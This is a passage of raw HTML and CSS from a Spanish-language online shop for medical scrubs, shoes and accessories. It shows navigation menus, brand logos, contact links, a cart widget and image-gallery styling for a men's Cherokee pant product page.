<li id="nav-menu-item-8781" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://monkeyscrubs.com/cat/accesorios/instrumentos-medicos/tijera-punta-roma/" class="cg-menu-link sub-menu-link"><span>Tijera punta roma</span></a></li>
<li id="nav-menu-item-8782" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://monkeyscrubs.com/cat/accesorios/instrumentos-medicos/tijera/" class="cg-menu-link sub-menu-link"><span>Tijera</span></a></li>
<li id="nav-menu-item-8784" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://monkeyscrubs.com/cat/accesorios/instrumentos-medicos/foco-pupilar/" class="cg-menu-link sub-menu-link"><span>Foco pupilar</span></a></li>
		</ul></div></div>
</li>
	</ul></div></div>
</li>
<li id="nav-menu-item-9171" class="menu-item-product hide-on-mobile menu-item menu-item-type-custom menu-item-object-custom" ><div class="woocommerce "></div></li>
<li id="nav-menu-item-9172" class="menu-item-product hide-on-mobile menu-item menu-item-type-custom menu-item-object-custom" ><div class="woocommerce "></div></li>
<li id="nav-menu-item-9173" class="menu-item-product hide-on-mobile menu-item menu-item-type-custom menu-item-object-custom" ><div class="woocommerce "><ul class="products columns-4">
</ul>
</div></li>
</ul></div></div>
</li>
<li id="nav-menu-item-13528" class="full-width menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://monkeyscrubs.com/cat/zapatos/" class="cg-menu-link main-menu-link"><span>Zapatos</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-13532" class="dropdown-open menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://monkeyscrubs.com/cat/zapatos/" class="cg-menu-link sub-menu-link"><span>Zapatos</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-13530" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://monkeyscrubs.com/cat/zapatos/antideslizantes/" class="cg-menu-link sub-menu-link"><span>Antideslizantes</span></a></li>
<li id="nav-menu-item-13529" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://monkeyscrubs.com/cat/zapatos/cerrados/" class="cg-menu-link sub-menu-link"><span>Cerrados</span></a></li>
<li id="nav-menu-item-14821" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://monkeyscrubs.com/cat/zapatos/estampados/" class="cg-menu-link sub-menu-link"><span>Estampados</span></a></li>
<li id="nav-menu-item-14822" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://monkeyscrubs.com/cat/zapatos/suecos/" class="cg-menu-link sub-menu-link"><span>Suecos</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-13531" class="menu-item-product hide-on-mobile menu-item menu-item-type-custom menu-item-object-custom" ><div class="woocommerce "></div></li>
<li id="nav-menu-item-13533" class="menu-item-product hide-on-mobile menu-item menu-item-type-custom menu-item-object-custom" ><div class="woocommerce "></div></li>
<li id="nav-menu-item-13534" class="menu-item-product hide-on-mobile menu-item menu-item-type-custom menu-item-object-custom" ><div class="woocommerce "></div></li>
<li id="nav-menu-item-14823" class="menu-item-product hide-on-mobile menu-item menu-item-type-custom menu-item-object-custom" ><div class="woocommerce "></div></li>
</ul></div></div>
</li>
<li id="nav-menu-item-9177" class="full-width menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="#" class="cg-menu-link main-menu-link"><span>Marcas</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-9175" class="dropdown-open menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="#" class="cg-menu-link sub-menu-link"><span>Marcas</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-8793" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://monkeyscrubs.com/tag/cherokee/" class="cg-menu-link sub-menu-link"><span><img  src="https://monkeyscrubs.com/wp-content/uploads/2023/04/Cherokee.png" alt="cherokee-logo"/></span></a></li>
<li id="nav-menu-item-8792" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://monkeyscrubs.com/tag/zavate/" class="cg-menu-link sub-menu-link"><span><img src="https://monkeyscrubs.com/wp-content/uploads/2025/04/img-24578647-1.png" alt="zavate-logo"/></span></a></li>
<li id="nav-menu-item-8785" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://monkeyscrubs.com/tag/greys-anatomy/" class="cg-menu-link sub-menu-link"><span><img src="https://monkeyscrubs.com/wp-content/uploads/2025/04/greys.jpg" alt="greys-logo"/></span></a></li>
<li id="nav-menu-item-8870" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://monkeyscrubs.com/tag/dickies/page/2/" class="cg-menu-link sub-menu-link"><span><img src="https://monkeyscrubs.com/wp-content/uploads/2023/04/dickies.png" alt="dickies-logo"/></span></a></li>
<li id="nav-menu-item-8871" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://monkeyscrubs.com/tag/sticky/" class="cg-menu-link sub-menu-link"><span><img src="https://monkeyscrubs.com/wp-content/uploads/2023/04/sticky-shoes.png" alt="sticky-logo" /></span></a></li>
<li id="nav-menu-item-8788" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://monkeyscrubs.com/tag/heartsoul/" class="cg-menu-link sub-menu-link"><span><img src="https://monkeyscrubs.com/wp-content/uploads/2023/04/heartsoul.png" alt="heart-soul-logo" /></span></a></li>
<li id="nav-menu-item-8786" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://monkeyscrubs.com/tag/wonderwink/" class="cg-menu-link sub-menu-link"><span><img src="https://monkeyscrubs.com/wp-content/uploads/2024/05/WonderWink_CMYK-1.jpg" alt="Wonderwick logo" /></span></a></li>
<li id="nav-menu-item-8789" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://monkeyscrubs.com/tag/maevn/" class="cg-menu-link sub-menu-link"><span><img src="https://monkeyscrubs.com/wp-content/uploads/2023/04/maevn.png" alt="maenv-logo" /></span></a></li>
<li id="nav-menu-item-8787" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://monkeyscrubs.com/tag/boaonda/" class="cg-menu-link sub-menu-link"><span><img  src="https://monkeyscrubs.com/wp-content/uploads/2023/04/boaonda.png" alt="boanda-logo"/></span></a></li>
<li id="nav-menu-item-8794" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://monkeyscrubs.com/tag/healing-hands/" class="cg-menu-link sub-menu-link"><span><img src="https://monkeyscrubs.com/wp-content/uploads/2023/04/Healing-Hands.png" alt="healing  hands" /></span></a></li>
<li id="nav-menu-item-8791" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://monkeyscrubs.com/tag/medcouture/" class="cg-menu-link sub-menu-link"><span><img src="https://monkeyscrubs.com/wp-content/uploads/2024/05/MEDCOUTURE_LOGO.png" alt="Medcouture logo" /></span></a></li>
<li id="nav-menu-item-17652" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://monkeyscrubs.com/tag/barco/" class="cg-menu-link sub-menu-link"><span><img   src="https://monkeyscrubs.com/wp-content/uploads/2024/05/Barco.png" alt="Barco logo"/></span></a></li>
<li id="nav-menu-item-8790" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://monkeyscrubs.com/tag/tooniforms/" class="cg-menu-link sub-menu-link"><span><img src="https://monkeyscrubs.com/wp-content/uploads/2023/04/Tooniforms.png"  alt="tooniforms-logo"/></span></a></li>
<li id="nav-menu-item-17650" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://monkeyscrubs.com/tag/infinity/" class="cg-menu-link sub-menu-link"><span><img  src="https://monkeyscrubs.com/wp-content/uploads/2024/06/INFINITY_LOGO_2024-1-scaled.jpg" alt="infinity logo"/></span></a></li>
<li id="nav-menu-item-17651" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://monkeyscrubs.com/tag/barco/" class="cg-menu-link sub-menu-link"><span><img src="https://monkeyscrubs.com/wp-content/uploads/2024/07/Captura-de-pantalla-2024-07-01-133107-1.png" alt="Skechers logo"/></span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-9174" class="hide-on-mobile menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://monkeyscrubs.com/tag/cherokee/" class="cg-menu-link sub-menu-link"><span><img style="max-width: 100px; min-width: 100px" src="https://monkeyscrubs.com/wp-content/uploads/2023/04/Cherokee.png" alt="cherokee-logo" /></span></a></li>
<li id="nav-menu-item-19213" class="hide-on-mobile menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://monkeyscrubs.com/tag/zavate/" class="cg-menu-link sub-menu-link"><span><img style="max-width: 100px; min-width: 100px" src="https://monkeyscrubs.com/wp-content/uploads/2025/04/img-24578647-1.png" alt="zavate-logo" /></span></a></li>
<li id="nav-menu-item-17015" class="hide-on-mobile menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://monkeyscrubs.com/tag/greys-anatomy/" class="cg-menu-link sub-menu-link"><span><img style="max-width: 100px; min-width: 100px" src="https://monkeyscrubs.com/wp-content/uploads/2025/04/greys.jpg" alt="cherokee-logo" /></span></a></li>
<li id="nav-menu-item-9176" class="hide-on-mobile menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://monkeyscrubs.com/tag/dickies/" class="cg-menu-link sub-menu-link"><span><img style="max-width: 150px; min-width: 150px" src="https://monkeyscrubs.com/wp-content/uploads/2023/04/dickies.png" alt="dickies-logo"/></span></a></li>
<li id="nav-menu-item-15993" class="hide-on-mobile menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://monkeyscrubs.com/tag/sticky/" class="cg-menu-link sub-menu-link"><span><img style="max-width: 150px; min-width: 150px" src="https://monkeyscrubs.com/wp-content/uploads/2023/04/sticky-shoes.png" alt="sticky-logo" /></span></a></li>
<li id="nav-menu-item-15991" class="hide-on-mobile menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://monkeyscrubs.com/tag/heartsoul/" class="cg-menu-link sub-menu-link"><span><img style="max-width: 150px; min-width: 150px" src="https://monkeyscrubs.com/wp-content/uploads/2023/04/heartsoul.png" alt="heart-soul-logo" /></span></a></li>
<li id="nav-menu-item-9178" class="hide-on-mobile menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://monkeyscrubs.com/tag/wonderwink/" class="cg-menu-link sub-menu-link"><span><img style="max-width: 150px; min-width: 150px object-fit: cover"  src="https://monkeyscrubs.com/wp-content/uploads/2024/05/WonderWink_CMYK-1.jpg" alt="Wonderwick logo"  /></span></a></li>
<li id="nav-menu-item-15992" class="hide-on-mobile menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://monkeyscrubs.com/tag/maevn/" class="cg-menu-link sub-menu-link"><span><img style="max-width: 150px; min-width: 150px" src="https://monkeyscrubs.com/wp-content/uploads/2023/04/maevn.png" alt="maenv-logo" /></span></a></li>
<li id="nav-menu-item-15990" class="hide-on-mobile menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://monkeyscrubs.com/tag/boaonda/" class="cg-menu-link sub-menu-link"><span><img style="max-width: 150px; min-width: 150px"  src="https://monkeyscrubs.com/wp-content/uploads/2023/04/boaonda.png" alt="boanda-logo"/></span></a></li>
<li id="nav-menu-item-17017" class="hide-on-mobile menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://monkeyscrubs.com/tag/healing-hands/" class="cg-menu-link sub-menu-link"><span><img style="max-width: 100px; min-width: 100px"  src="https://monkeyscrubs.com/wp-content/uploads/2023/04/Healing-Hands.png" alt="healing  hands"/></span></a></li>
<li id="nav-menu-item-15997" class="hide-on-mobile menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://monkeyscrubs.com/tag/medcouture/" class="cg-menu-link sub-menu-link"><span><img style="max-width: 100px; min-width: 100px"  src="https://monkeyscrubs.com/wp-content/uploads/2024/05/MEDCOUTURE_LOGO.png" alt="Medcouture logo"/></span></a></li>
<li id="nav-menu-item-15998" class="hide-on-mobile menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://monkeyscrubs.com/tag/tooniforms/" class="cg-menu-link sub-menu-link"><span><img style="max-width: 150px; min-width: 150px" src="https://monkeyscrubs.com/wp-content/uploads/2023/04/Tooniforms.png"  alt="tooniforms-logo"/></span></a></li>
<li id="nav-menu-item-15999" class="hide-on-mobile menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://monkeyscrubs.com/tag/barco/" class="cg-menu-link sub-menu-link"><span><img style="max-width: 150px; min-width: 150px"  src="https://monkeyscrubs.com/wp-content/uploads/2024/05/Barco.png" alt="Barco logo"/></span></a></li>
<li id="nav-menu-item-16245" class="hide-on-mobile menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://monkeyscrubs.com/tag/infinity/" class="cg-menu-link sub-menu-link"><span><img style="max-width: 150px; min-width: 150px"  src="https://monkeyscrubs.com/wp-content/uploads/2024/06/INFINITY_LOGO_2024-1-scaled.jpg" alt="Barco logo"/></span></a></li>
<li id="nav-menu-item-17019" class="hide-on-mobile menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://monkeyscrubs.com/tag/barco/" class="cg-menu-link sub-menu-link"><span><img style="max-width: 150px; min-width: 150px"  src="https://monkeyscrubs.com/wp-content/uploads/2024/07/Captura-de-pantalla-2024-07-01-133107-1.png" alt="Barco logo"/></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-9138" class="full-width menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://monkeyscrubs.com/cat/linea-monkey-scrubs/" class="cg-menu-link main-menu-link"><span>Línea MonkeyScrubs</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-9179" class="dropdown-open menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://monkeyscrubs.com/cat/linea-monkey-scrubs/" class="cg-menu-link sub-menu-link"><span>Línea MonkeyScrubs</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-9009" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://monkeyscrubs.com/cat/linea-monkey-scrubs/gabachas-laboratorio/" class="cg-menu-link sub-menu-link"><span>Gabachas Laboratorio</span></a></li>
<li id="nav-menu-item-9010" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://monkeyscrubs.com/cat/linea-monkey-scrubs/ellas-linea-monkey-scrubs/" class="cg-menu-link sub-menu-link"><span>Ellas</span></a></li>
<li id="nav-menu-item-9011" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://monkeyscrubs.com/cat/linea-monkey-scrubs/ellos-linea-monkey-scrubs/" class="cg-menu-link sub-menu-link"><span>Ellos</span></a></li>
<li id="nav-menu-item-9012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://monkeyscrubs.com/cat/linea-monkey-scrubs/uniformes-de-universidad/" class="cg-menu-link sub-menu-link"><span>Uniformes de Universidad</span></a><span class="caret"></span>
		<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-18667" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://monkeyscrubs.com/cat/linea-monkey-scrubs/uniformes-de-universidad/universidad-hispanoamericana/" class="cg-menu-link sub-menu-link"><span>Universidad Hispanoamericana</span></a></li>
<li id="nav-menu-item-18669" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://monkeyscrubs.com/cat/linea-monkey-scrubs/uniformes-de-universidad/universidad-internacional-de-las-americas/" class="cg-menu-link sub-menu-link"><span>Universidad Internacional de las Américas</span></a></li>
		</ul></div></div>
</li>
	</ul></div></div>
</li>
<li id="nav-menu-item-9180" class="hide-on-mobile menu-item menu-item-type-custom menu-item-object-custom" ><a href="#" class="cg-menu-link sub-menu-link"><span><div class="woocommerce "></div></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-8941" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://monkeyscrubs.com/servicios-ad/" class="cg-menu-link main-menu-link"><span>Servicios</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-8937" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://monkeyscrubs.com/bordados/" class="cg-menu-link sub-menu-link"><span>Bordados<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-8940" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://monkeyscrubs.com/soluciones-corporativas/" class="cg-menu-link sub-menu-link"><span>Soluciones Corporativas<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-8939" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://monkeyscrubs.com/nuevas-colecciones/" class="cg-menu-link sub-menu-link"><span>Nuevas Colecciones<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-8943" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://monkeyscrubs.com/pedidos-especiales/" class="cg-menu-link sub-menu-link"><span>Pedidos Especiales<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-8936" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://monkeyscrubs.com/monkey-taller/" class="cg-menu-link sub-menu-link"><span>Monkey Taller<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-8935" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://monkeyscrubs.com/convenios/" class="cg-menu-link sub-menu-link"><span>Convenios<span class="sub"> </span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-9147" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://monkeyscrubs.com/sale/" class="cg-menu-link main-menu-link"><span>Outlet</span></a></li>
<li id="nav-menu-item-9238" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://monkeyscrubs.com/cat/giftcards/" class="cg-menu-link main-menu-link"><span>Gift Cards</span></a></li>
</ul>			</div>
				
				</div>
		</nav><!-- #site-navigation -->
		<div class="mobile-extra"><div id="text-16" class="widget widget_text">			<div class="textwidget"><h4>Navega</h4>
<ul>
<li><a href="https://monkeyscrubs.com/mi-cuenta/">Mi Cuenta</a></li>
<li><a href="#">Servicio al cliente</a></li>
</ul>
<h4>Quieres Chatear?</h4>
<p>Central: <a href="tel:40400376" target="_blank" rel="noopener">404-00-376</a><br />
WhatsApp: <a href="https://wa.me/50670044670" target="_blank" rel="noopener">700-44-670</a></p>
<h4>Redes sociales</h4>
<ul>
<li><a href="https://www.facebook.com/MonkeyScrubs/">Facebook</a></li>
<li><a href="https://www.tiktok.com/@monkeyscrubs">Tik Tok</a></li>
<li><a href="#">Instagram</a></li>
</ul>
</div>
		</div></div>					
			<nav class="site-header-cart menu" aria-label="Cart contents">
							
	<div class="shoptimizer-cart">
					<a class="cart-contents" role="button" href="#" title="View your shopping cart">
		
		<span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#x20a1;</span>0.00</span></span>

		
				<span class="shoptimizer-cart-icon">
			<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
  				<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3 3h2l.4 2M7 13h10l4-8H5.4M7 13L5.4 5M7 13l-2.293 2.293c-.63.63-.184 1.707.707 1.707H17m0 0a2 2 0 100 4 2 2 0 000-4zm-8 2a2 2 0 11-4 0 2 2 0 014 0z" />
			</svg>
			<span class="mini-count">0</span>
		</span>
		
		
		</a>
	</div>	
					</nav>
		
					</div>
	</div>

			<div class="mobile-overlay"></div>
			
						<div class="header-widget-region" role="complementary">
			<div class="col-full">
				<div id="text-3" class="widget widget_text">			<div class="textwidget"><div class="group w-full text-token-text-primary border-b border-black/10 dark:border-gray-900/50 bg-gray-50 dark:bg-[#444654]">
<div class="flex p-4 gap-4 text-base md:gap-6 md:max-w-2xl lg:max-w-[38rem] xl:max-w-3xl md:py-6 lg:px-0 m-auto">
<div class="relative flex w-[calc(100%-50px)] flex-col gap-1 md:gap-3 lg:w-[calc(100%-115px)]">
<div class="flex flex-grow flex-col gap-3">
<div class="min-h-[20px] flex flex-col items-start gap-3 overflow-x-auto whitespace-pre-wrap break-words">
<div class="markdown prose w-full break-words dark:prose-invert light">
<p><a href="https://bit.ly/MonkeyScrubsWA"><span class="cqiun4t2 khvhiq1o r5qsrrlp i5tg98hk iqx13udk przvwfww qiohso4h gfz4du6o r7fjleex nz2484kf svot0ezm dcnh1tix sxl192xd t3g6t33p"><span class="">📱 </span></span>Contáctanos a través de WhatsApp para resolver cualquier pregunta que tengás <span class="cqiun4t2 khvhiq1o r5qsrrlp i5tg98hk iqx13udk przvwfww qiohso4h gfz4du6o r7fjleex nz2484kf svot0ezm dcnh1tix sxl192xd t3g6t33p"><span class="">📱</span></span></a></p>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
		</div>			</div>
		</div>
			
	<div id="content" class="site-content" tabindex="-1">

		<div class="shoptimizer-archive">

		<div class="archive-header">
			<div class="col-full">
				<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://monkeyscrubs.com">Inicio</a><span class="breadcrumb-separator"> / </span><a href="https://monkeyscrubs.com/cat/ellos/">Ellos</a><span class="breadcrumb-separator"> / </span><a href="https://monkeyscrubs.com/cat/ellos/pantalones-ellos/">Pantalones Ellos</a><span class="breadcrumb-separator"> / </span>Pantalón Cherokee Infinity Hombre IN200A</nav><div class="woocommerce"></div>			</div>
		</div>

		<div class="col-full">

			<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-11414" class="product type-product post-11414 status-publish first instock product_cat-ellos product_cat-pantalones-ellos has-post-thumbnail shipping-taxable purchasable product-type-variable">

	<div class="product-details-wrapper"><style>
	.cg-main-swiper.swiper-container, .cg-thumb-swiper.swiper-container {
		width: 100%;
		height: 100%;
		margin-left: auto;
		margin-right: auto;
	}
	.cg-main-swiper ul.swiper-wrapper, .cg-thumb-swiper ul.swiper-wrapper {
		padding: 0;
		margin: 0;
	}
	.cg-main-swiper ul.swiper-wrapper li.swiper-slide, .cg-thumb-swiper ul.swiper-wrapper li.swiper-slide {
		list-style: none;
		margin: 0;
	}
	.cg-main-swiper {
		height: auto;
		width: 100%;
		position: relative;
	}
	.cg-main-swiper .swiper-slide img, .cg-thumb-swiper .swiper-slide img {
		display: block;
		width: 100%;
		height: auto;
	}
	.gallery-hide {
		display: none;
	}
	.gallery-show {
		display: block;
	}
	.elementor-invisible {
		visibility: visible;
	}
	div.cgkit-play, div.cgkit-play svg {
		position:absolute;
		font-size:100%;
		border-radius:100px;
		top:50%;
		left:50%;
		width:40px;
		height:40px;
		transform:translate(-50%,-50%);
		z-index:10;
		transition: 0.2s all;
	}
	div.cgkit-play:hover {
		background-color:rgba(0,0,0,.5);
	}
	div.cgkit-play:active, div.cgkit-play:focus {
		outline:0;
		border:none;
		-moz-outline-style:none;
	}
	div.cg-main-swiper div.cgkit-play, div.cg-main-swiper div.cgkit-play svg,
	div.pswp__scroll-wrap div.cgkit-play, div.pswp__scroll-wrap div.cgkit-play svg {
		width:60px;
		height:60px;
	}
	div.cg-main-swiper div.cgkit-play svg,
	div.pswp__scroll-wrap div.cgkit-play svg {
		width:80px;
		height:80px;
	}
	div.cgkit-iframe-wrap {
		position: relative;
		padding-bottom: 56.25%;
		height: 0;	
	}
	div.cgkit-iframe-wrap iframe {
		position: absolute;
		top: 0;
		left: 1px;
		width: 100%;
		height: 100%;
	} 
	div.cgkit-video-wrap {
		position: relative;
		width: 100%;
	}
	div.cgkit-video-wrap video {
		display: block;
		width: 100%;
		height: auto;
		object-fit: fill;
		-o-object-fit: fill;
	}
	div.pswp__scroll-wrap div.cgkit-video-wrap {
		width: auto;
		height: 100%;
		margin: 0 auto;
	}
	div.pswp__scroll-wrap div.cgkit-video-wrap video {
		width: auto;
		height: 100%;
	}
	div.cgkit-video-wrap div.cgkit-play {
		opacity: 0;
		transition: 0.15s all;
	}
	div.cgkit-video-wrap:hover div.cgkit-play,
	div.cgkit-video-wrap div.cgkit-play.not-autoplay {
		opacity: 1;
	}
	/* Full screen video on mobile */
	@media (max-width: 770px) {
		div.pswp__scroll-wrap div.cgkit-video-wrap {
			width: auto !important; /* safari */
			display: flex;
			align-items: center;
		}
		div.pswp__scroll-wrap div.cgkit-video-wrap video {
			height: auto !important;
		}
	}
	@media (min-width: 771px) {
		.cg-layout-grid-2-4 ul.swiper-wrapper,
		.cg-layout-grid-3-1-2 ul.swiper-wrapper,
		.cg-layout-grid-1-2-2 ul.swiper-wrapper {
			display: grid;
			gap: 10px !important;
		}
		.cg-layout-grid-2-4 ul.swiper-wrapper {
			grid-template-columns: repeat(2, 1fr);
		}
		.cg-layout-grid-3-1-2 ul.swiper-wrapper {
			grid-template-columns: repeat(6, 1fr);
		}
		.cg-layout-grid-1-2-2 ul.swiper-wrapper {
			grid-template-columns: repeat(2, 1fr);
		}
		.cg-layout-grid-2-4 ul li.swiper-slide,
		.cg-layout-grid-3-1-2 ul li.swiper-slide,
		.cg-layout-grid-1-2-2 ul li.swiper-slide {
			margin:  0;
			padding: 0;
			list-style: none;
		}
		.cg-layout-grid-1-2-2 ul li.swiper-slide {
			grid-column: span 1;
		}
		.cg-layout-grid-2-4 ul li.swiper-slide:last-child:nth-child(odd) {
			grid-column: span 2;
		}
		.cg-layout-grid-3-1-2 ul li.swiper-slide {
			grid-column: span 3;
			order: 5;
		}
		.cg-layout-grid-3-1-2 ul li.swiper-slide:nth-child(1) {
			grid-column: span 6;
			order: 4;
		}
		.cg-layout-grid-3-1-2 ul li.swiper-slide:nth-child(2) {
			grid-column: span 2;
			order: 1;
		}
		.cg-layout-grid-3-1-2 ul li.swiper-slide:nth-child(3) {
			grid-column: span 2;
			order: 2;
		}
		.cg-layout-grid-3-1-2 ul li.swiper-slide:nth-child(4) {
			grid-column: span 2;
			order: 3;
		}
		.cg-layout-grid-3-1-2 ul li.swiper-slide:nth-child(5) {
			grid-column: span 3;
		}
		.cg-layout-grid-3-1-2 ul li.swiper-slide:nth-child(6) {
			grid-column: span 3;
		}
		.cg-layout-grid-3-1-2 ul li.swiper-slide:last-child:nth-child(odd) {
			grid-column: span 6;
		}
		.cg-layout-grid-1-2-2 ul li.swiper-slide:nth-child(1) {
			grid-column: span 2;
		}
		.cg-layout-grid-1-2-2 ul li.swiper-slide:last-child:nth-child(even) {
			grid-column: span 2;
		}
		.load-more-images {
			position: absolute;
			left: 50%;
			transform: translateX(-50%);
			bottom: 1rem;
			margin: 0px auto;
			width: auto;
			z-index: 2;
			background-color: #000;
			color: #fff;
			padding: 10px 30px;
			border-radius: 25px;
			font-size: 14px;
			font-weight: 600;
			cursor: pointer;
			text-transform: uppercase;
			display: none;	
		}
		ul.swiper-wrapper li.swiper-slide.more-images {
			display: none;	
		}
		.cg-grid-layout .swiper-button-next,
		.cg-grid-layout .swiper-button-prev,
		.cg-grid-layout .cg-thumb-swiper {
			display: none;
		}
	}
	@media (max-width: 770px) {
		.cg-grid-layout ul.cg-main-swiper li.swiper-slide {
			width: 100%;
		}
		.cg-grid-layout .swiper-button-next.swiper-button-disabled,
		.cg-grid-layout .swiper-button-prev.swiper-button-disabled {
			visibility: hidden;
		}
		.cg-m-thumbs-3.cg-thumb-swiper .swiper-slide { width: 33.3333%; }
		.cg-m-thumbs-4.cg-thumb-swiper .swiper-slide { width: 25%; }
		.cg-m-thumbs-5.cg-thumb-swiper .swiper-slide { width: 20%; }
		.cg-m-thumbs-6.cg-thumb-swiper .swiper-slide { width: 16.6666%; }
		.cg-m-thumbs-7.cg-thumb-swiper .swiper-slide { width: 14.2857%; }
		.cg-m-thumbs-8.cg-thumb-swiper .swiper-slide { width: 12.5%; }
		.cg-grid-layout .swiper-container:not(.swiper-container-initialized) .swiper-button-prev {
			visibility: hidden;
		}
		.cg-grid-layout .cg-thumbs-count-2:not(.swiper-container-initialized) .swiper-wrapper, 
		.cg-grid-layout .cg-thumbs-count-3:not(.swiper-container-initialized) .swiper-wrapper {
			justify-content: center;
		}
		.cg-grid-layout .cg-thumb-swiper.swiper-container {
			margin-top: 10px;
			margin-left: -5px;
			width: calc(100% + 10px);
		}
		.rtl .cg-grid-layout .cg-thumb-swiper.swiper-container {
			margin-left: 0;
			margin-right: -5px;
		}
		.cg-grid-layout .cg-thumb-swiper .swiper-slide {
			padding-left: 5px;
			padding-right: 5px;
			background-color: transparent;
		}
		.cg-grid-layout .load-more-images {
			display: none;	
		}
		.cg-grid-layout ul.swiper-wrapper li.swiper-slide.more-images {
			display: none;	
		}
		.cg-grid-layout .swiper-button-next,
		.cg-grid-layout .swiper-button-prev {
			visibility: hidden;
		}
		div.cg-main-swiper div.cgkit-video-wrap.autoplay div.cgkit-play svg,
		div.pswp__scroll-wrap div.cgkit-video-wrap.autoplay div.cgkit-play svg {
			display: none;
			visibility: hidden;
		}
		div.cgkit-video-wrap.autoplay div.cgkit-play {
			width: 100%;
			height: 100%;
			border-radius: 0px;
		}
		div.cgkit-video-wrap.autoplay div.cgkit-play:hover {
			background: none;
		}
		div.cgkit-video-wrap.autoplay video {
			display: block;
		}
		div.cgkit-video-wrap.autoplay img {
			display: none;
		}
	}
